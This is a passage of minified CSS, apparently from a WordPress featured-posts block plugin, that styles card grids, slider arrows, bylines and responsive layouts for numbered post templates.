img,.wp-block-tpd-block-tpd-single-linkout-posts .tpd-template-15 .tpd-card .tpd-author img{border-radius:11px;display:block;height:18px!important;margin-right:5px;max-height:18px!important;max-width:18px!important;width:18px!important}.wp-block-tpd-block-tpd-featured-posts.alignfull .tpd-template-17{margin:0 calc(50% - 50vw)!important;padding-left:0!important;padding-right:0!important}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card{position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card .tpd-author{width:auto}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card .img-container{flex-basis:100%;padding-bottom:32%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card p.categories{left:50%;position:absolute;top:0;transform:translateX(-50%);width:auto;z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card p.categories a[rel=tag]{background-color:rgba(0,0,0,.5);border-radius:0;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;display:inline-block;padding:5px 10px;text-shadow:none;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card .tpd-card_date_mobile{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-hero .wp-block-button>*{padding:5px 10px!important}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title{align-items:center;bottom:0;display:flex;flex-direction:column;left:50%;margin-left:auto;margin-right:auto;max-width:1000px;padding:20px;position:absolute;text-align:center;text-transform:uppercase;transform:translateX(-50%);width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title>*{position:relative;z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title:before{background-color:rgba(0,0,0,.5);bottom:0;content:"";height:100%;left:50%;margin:auto;max-width:1000px;position:absolute;transform:translateX(-50%);width:100%;z-index:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title h2{padding-bottom:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-17 .tpd-card-title a{color:#fff}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18 .tpd-featured-post-secondary-post .tpd-card>.tpd-card-title h2{line-height:1.2}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-18.is-brid-search .tpd-featured-post-primary-post{align-items:center;aspect-ratio:16/9;background-color:#000;display:flex;justify-content:center}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-18.is-brid-search [id^=Brid_]{width:100%!important}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20{display:grid;grid-template-columns:repeat(12,[col-start] 1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 .tpd-card .tpd-card_date_mobile{color:#fff}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 .tpd-byline a{color:inherit}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child{grid-column:col-start 1/span 12}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card{position:relative;z-index:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-card-title{bottom:0;color:#fff;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:10px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-card-title>*{position:relative;z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-card-title h2{padding:0 0 10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .img-container:before{background-image:radial-gradient(ellipse 300% 90% at center 40%,rgba(0,0,0,.1) 0,rgba(0,0,0,.8) 100%);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-excerpt{display:none}@media screen and (max-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2){grid-column-gap:15px;display:grid;grid-column:col-start 1/span 12;grid-template-columns:repeat(12,[col-start] 1fr)}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card{flex-direction:column;grid-column:col-start/span 6}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-card-title{padding:10px 0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card:nth-child(2){grid-column:col-start 7/span 6}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20 p.categories,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child{display:none}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child{grid-column:col-start/span 6}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card{margin-bottom:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .img-container{padding-bottom:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2){grid-column:col-start 7/span 6}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .img-container{padding-bottom:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card{position:relative;z-index:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-card-title,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-card-title{bottom:0;color:#fff;display:flex;flex-direction:column;height:100%;justify-content:flex-end;left:0;padding:16px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-card-title>*,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-card-title>*{z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .img-container:before,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .img-container:before{background-image:radial-gradient(ellipse 300% 90% at center 40%,rgba(0,0,0,.1) 0,rgba(0,0,0,.8) 100%);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-author,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-author{margin-top:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .tpd-excerpt,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-excerpt{margin-top:2px}}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child{grid-column:col-start/span 5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card-main{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:first-child .tpd-card .img-container{height:100%;padding-bottom:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2){grid-column:col-start 6/span 5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card{height:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .img-container{height:100%;padding-bottom:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:nth-child(2) .tpd-card .tpd-excerpt{display:block}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child{display:block;grid-column:col-start 11/span 2;min-width:250px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child .tpd-card{background-color:#004575;height:0;padding-bottom:41.666667%;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child .tpd-card:before{background-image:radial-gradient(ellipse 300% 90% at center 40%,rgba(0,0,0,.1) 0,rgba(0,0,0,.8) 100%);background-image:linear-gradient(transparent,transparent 30%,rgba(0,0,0,.4) 80%,rgba(0,0,0,.7));content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child .tpd-card-title{bottom:0;color:#fff;display:flex;flex-direction:column;height:100%;left:0;overflow:hidden;padding:5px 10px;position:absolute;row-gap:5px;width:100%;z-index:5}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child .tpd-card-title h2{order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child .tpd-card-title h2+*{display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child p.categories{display:block;margin-bottom:0;order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child p.categories a[rel=tag]{color:#9b9b9b}.wp-block-tpd-block-tpd-featured-posts .tpd-template-20>div:last-child p.categories a[rel=tag]:not(:first-child){display:none}}.tpd-featured-posts-title.template-22{display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22{grid-column-gap:15px;display:grid;grid-template-columns:1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:first-child .tpd-card{display:flex;flex-direction:column;padding-bottom:15px}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:first-child .tpd-card .img-container{padding-bottom:85%}}@media screen and (min-width:980px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:first-child .tpd-card .img-container{padding-bottom:80%}}@media screen and (min-width:1024px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:first-child .tpd-card .img-container{padding-bottom:68.2644628099%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2){grid-gap:15px;display:grid;grid-template-columns:1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card{grid-column-gap:15px;display:grid;grid-template-columns:45% 1fr;justify-content:flex-start;padding-bottom:15px;padding-left:5px;padding-right:5px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card:first-child{padding-top:15px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card a.img-container{display:block;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card .categories{margin-bottom:0;margin-top:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card .tpd-card-title{padding:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card h2{margin-bottom:10px;margin-top:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card .tpd-byline{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card .tpd-byline .tpd-author+.tpd-card_date:before,.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-card .tpd-byline .tpd-author+.tpd-card_date_mobile:before{content:"|";margin-right:3px}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-22,.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2){grid-template-columns:1fr 1fr}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card{display:block}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card:first-child{padding-top:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-22 .tpd-column:nth-child(2) .tpd-card a.img-container{margin-right:0}}.template-23{margin:50px 0}.template-23 .tpd-template-23{position:relative}.template-23 .tpd-template-23:before{box-shadow:inset 0 0 0 2px #343434,inset 0 0 0 5px #fff,inset 0 0 0 7px #666767,inset 0 0 0 10px #fff,inset 0 0 0 12px #bbb;content:"";height:100%;margin-top:2%;position:absolute;width:100%}.template-23 .tpd-template-23 .tpd-featured-posts-title{align-items:baseline;background:#fff;color:#000;-moz-column-gap:15px;column-gap:15px;display:flex;font-size:35px;justify-content:center;margin:0 auto 30px;padding:0 15px;width:-moz-fit-content;width:fit-content}.template-23 .tpd-template-23 .tpd-featured-posts-title .tpd-featured-logo img{max-height:40px;max-width:70px}.template-23 .tpd-template-23 .tpd-featured-posts-title h2:empty{display:none}.template-23 .tpd-template-23 .tpd-content{display:inline-block;margin-bottom:20px;margin-top:20px}.template-23 .tpd-template-23 .tpd-content .tpd-column{-moz-column-gap:4%;column-gap:4%;display:flex;flex-wrap:wrap;margin-bottom:20px;padding:0 4%;position:relative;z-index:1}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card{display:block;flex:1;width:22%}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card:not(:first-child){border-left:1px solid #000;padding-left:4%}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card>.img-container{border:2px solid #000;border-radius:50%;display:block;height:192px!important;margin:auto;overflow:hidden;padding:5px;width:192px}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card>.img-container img{border:1px solid #000;border-radius:50%;height:100%!important;-o-object-fit:cover;object-fit:cover;width:100%}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card>.img-container img.wp-post-image{border-radius:50%;position:relative}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title{padding-left:0;padding-right:0;text-align:center}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title .categories{border-bottom:1px solid #000;font-weight:700;margin:.75rem auto auto!important;padding-bottom:1px;text-transform:uppercase;width:-moz-fit-content;width:fit-content}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title .categories a{color:inherit;font-size:12px!important;letter-spacing:1px}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title .tpd-card-headline-title{-webkit-line-clamp:4;display:-webkit-box;font-size:16px!important;font-weight:700!important;overflow:hidden;padding-bottom:0;padding-top:6px}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title .tpd-author{justify-content:center}.template-23 .tpd-template-23 .tpd-content .tpd-column .mobile_additional{display:none}.template-23 .tpd-template-23 .tpd-content .tpd-more-button-wrapper{background:#fff;left:50%;margin:auto;padding:0 15px;position:absolute;transform:translate(-50%,15px);width:-moz-max-content;width:max-content;z-index:1}.template-23 .tpd-template-23 .tpd-content .tpd-more-button-wrapper .tpd-more-button{border:1px solid #000}.template-23 .tpd-template-23 .tpd-content .tpd-more-button-wrapper .tpd-more-button p{background:#000;color:#fff;font-size:16px;font-weight:700;letter-spacing:1px;margin:.25rem;padding:.2rem .5rem;text-align:center;text-transform:uppercase;width:-moz-fit-content;width:fit-content}.template-23 .tpd-template-23 .tpd-content .tpd-more-button-wrapper .tpd-more-button p a{align-items:center;color:inherit;display:flex;font-size:inherit;line-height:1em}.template-23 .tpd-template-23 .tpd-content .tpd-more-button-wrapper .tpd-more-button p a:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px 0 5px 6px;content:"";margin-left:5px}@media only screen and (max-width:1100px){.template-23 .tpd-template-23 .tpd-featured-posts-title{margin-top:0}.template-23 .tpd-template-23:before{box-shadow:inset 0 2px #343434,inset 0 5px #fff,inset 0 7px #666767,inset 0 10px #fff,inset 0 12px #bbb;display:block;height:15px;margin-bottom:10px;position:relative}.template-23 .tpd-template-23:after{bottom:0;box-shadow:inset 0 -2px #343434,inset 0 -5px #fff,inset 0 -7px #666767,inset 0 -10px #fff,inset 0 -12px #bbb;content:"";height:100%;position:absolute;width:100%}.template-23 .tpd-template-23 .tpd-content{display:inline-grid}.template-23 .tpd-template-23 .tpd-content .tpd-column{flex-wrap:nowrap;overflow-x:scroll}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card{width:auto}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card:not(:first-child){border:none}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .img-container{height:207.5px!important;width:207.5px}.template-23 .tpd-template-23 .tpd-content .tpd-column .tpd-card .tpd-card-title .tpd-card-headline-title{-webkit-line-clamp:3}.template-23 .tpd-template-23 .tpd-content .tpd-column .mobile_additional{display:block}.template-23 .tpd-template-23 .tpd-more-button-wrapper{bottom:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card{--tpd-featured-post-heading-line-height:1.2;display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card .tpd-byline{align-items:center;flex-direction:row;justify-content:flex-start;text-transform:uppercase}.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card .tpd-byline .tpd-card_date:before{content:"•";margin-right:5px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card>.tpd-card-title{display:flex;flex-direction:column;justify-content:center}@media screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card>.tpd-card-title{padding-left:0;padding-right:0}}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card>.tpd-card-title .tpd-byline{margin-top:20px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-24 .tpd-card{grid-template-columns:2fr 1fr}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25{display:flex;flex-direction:row;flex-wrap:wrap}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-25{flex-direction:column}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-image{width:50%}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-image{width:100%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-image .tpd-card{height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-image .tpd-card .img-container{flex:1;height:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines{padding-left:10px;width:50%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .tpd-card .tpd-card-title{flex:1}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines{padding:20px 0;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .tpd-card-title{padding:0}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline{margin-bottom:30px}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline{margin-bottom:15px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title{margin-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .categories{display:flex;margin-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .categories a{font-size:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .tpd-card-headline-title{line-height:1.8em;margin-bottom:10px;text-transform:capitalize}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .tpd-card-headline-title:before{content:""}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .tpd-card-headline-title a{font-size:25px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .main-headline .tpd-card-title .tpd-excerpt{font-size:14px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .sub-headline .tpd-card{margin-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .sub-headline .tpd-card .tpd-card-title .tpd-card-headline-title{align-items:start;-moz-column-gap:15px;column-gap:15px;display:flex;font-size:16px;text-transform:capitalize}@media only screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .sub-headline .tpd-card .tpd-card-title .tpd-card-headline-title{font-size:15px}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-25 .tpd-template-25-headlines .sub-headline .tpd-card .tpd-card-title .tpd-card-headline-title:before{border-bottom:2px solid;border-right:2px solid;content:"";height:7px;margin-top:7px;transform:rotate(-45deg);width:7px}.has-slider-controls.controlPosition_above button{background:none;border-radius:unset;min-height:auto;padding:3px 17px;visibility:hidden}.has-slider-controls.controlPosition_above button.slick-arrow.slick-next{float:right}.has-slider-controls.controlPosition_above button:before{border:none!important;color:#000;transform:unset!important;visibility:initial}.has-slider-controls.controlPosition_above button.slick-prev{transform:rotate(180deg)!important}.has-slider-controls.controlPosition_above button.slick-arrow:before{content:"➤";font-size:25px}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center{margin-top:15px!important;position:relative}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .slick-slider{margin:0 30px 0 27px;padding:0 12px}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .slick-list div.tpd-card{padding:0 7px!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .has-slider-controls:has(button){margin-bottom:15px;position:absolute;text-align:center;top:30%;width:100%}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .has-slider-controls button{background:none;border-radius:unset;min-height:auto;padding:3px 17px;position:absolute}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .has-slider-controls button:before{border:none!important;color:#000;transform:unset!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .has-slider-controls button.slick-prev{transform:rotate(180deg)!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .has-slider-controls button.slick-arrow:before{content:"➤";font-size:25px}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below{margin-top:15px!important;position:relative}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .slick-list div.tpd-card{padding:0 7px!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .has-slider-controls:has(button){bottom:85px;position:absolute;width:100%}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .has-slider-controls button{background:none;border-radius:unset;padding:3px 17px;position:absolute}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .has-slider-controls button:before{border:none!important;color:#000;transform:unset!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .has-slider-controls button.slick-prev{transform:rotate(180deg)!important}.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .has-slider-controls button.slick-arrow:before{content:"➤";font-size:25px}@media screen and (max-width:980px){.wp-block-tpd-block-tpd-featured-posts.controlPosition_below .slick-slider,.wp-block-tpd-block-tpd-featured-posts.controlPosition_center .slick-slider{margin:0;padding:0}}.wp-block-tpd-block-tpd-featured-posts.full{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.wp-block-tpd-block-tpd-featured-posts .tpd-card{position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-card h2{align-items:center;display:flex;margin-bottom:0;margin-top:0}.wp-block-tpd-block-tpd-featured-posts .tpd-card h2 a{display:block;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-card h2 a:hover{text-decoration:none}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-card-title{padding-left:10px;padding-right:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-card .img-container a{background-color:#cecece;display:block;padding-top:56.25%;position:relative;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container{position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container:after{content:"";display:block;padding-bottom:56.25%}@media screen and (min-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container{display:block;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container:after{display:none}}.wp-block-tpd-block-tpd-featured-posts .tpd-card a.img-container img.wp-post-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-author{align-items:center;display:inline-flex}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-author img{border-radius:11px;display:block;height:22px!important;margin-right:5px;max-height:22px!important;max-width:22px!important;-o-object-fit:cover;object-fit:cover;width:22px!important}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-card_date_mobile{color:#000}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline{display:flex;flex-direction:column;justify-content:center}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline .tpd-author{margin-right:5px;padding-bottom:10px}.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline .tpd-card_date,.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-byline .tpd-card_date_mobile{padding-bottom:10px}@media screen and (min-width:768px){.wp-block-tpd-block-tpd-featured-posts .tpd-card .tpd-card_date_mobile{display:none}}@media(max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-card{display:flex}.wp-block-tpd-block-tpd-featured-posts .tpd-card h2{padding-bottom:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-card .img-container{flex-basis:45%}.wp-block-tpd-block-tpd-featured-posts .tpd-card>div:not(.img-container){flex-basis:55%;padding:9px 10px}}.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card{background:#f6f6f6;display:block;margin-bottom:12px}.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card h2{padding:6px 0 2px}.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card .tpd-author{padding-bottom:10px}@media screen and (max-width:640px){.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card a.img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card a.img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card a.img-container,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card a.img-container,.wp-block-tpd-block-tpd-featured-posts [class*=tpd-template]>.tpd-card:first-child a.img-container{display:block;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.wp-block-tpd-block-tpd-featured-posts .tpd-card-main .tpd-card a.img-container:after,.wp-block-tpd-block-tpd-featured-posts .tpd-template-10 .tpd-card a.img-container:after,.wp-block-tpd-block-tpd-featured-posts .tpd-template-7 .tpd-card a.img-container:after,.wp-block-tpd-block-tpd-featured-posts .tpd-template-8 .tpd-card a.img-container:after,.wp-block-tpd-block-tpd-featured-posts [class*=tpd-template]>.tpd-card:first-child a.img-container:after{content:"";display:none;padding-bottom:56.25%}}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card>div:not(.img-container){padding-left:0;padding-right:0}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card:last-child{margin-bottom:6px;padding-bottom:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card div{flex-basis:100%}@media only screen and (max-width:639px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-1{display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child .tpd-card-main+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2) .tpd-card-main+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card+.tpd-card,.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3) .tpd-card-main+.tpd-card{border-top:1px solid #e8e8e8;margin-top:6px;padding-top:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child{order:1}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child>.tpd-card:last-child{border-bottom:1px solid #e8e8e8;margin-bottom:6px;padding-bottom:6px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(2){order:3}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3){order:2;padding-bottom:20px}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:nth-child(3)>div:last-child{display:none}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3){display:grid}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:first-child{align-items:center;display:flex;justify-content:center;margin-top:40px;order:2}.wp-block-tpd-block-tpd-featured-posts .tpd-template-1.with-ads>div:nth-child(3)>div:nth-child(2){order:1}}@media only screen and (min-width:640px)and (max-width:767px){.wp-block-tpd-block-tpd-featured-posts .tpd-template-1>div:first-child{display:flex;flex-wrap:wrap}.wp-block-tpd-block-tpd-featured-posts 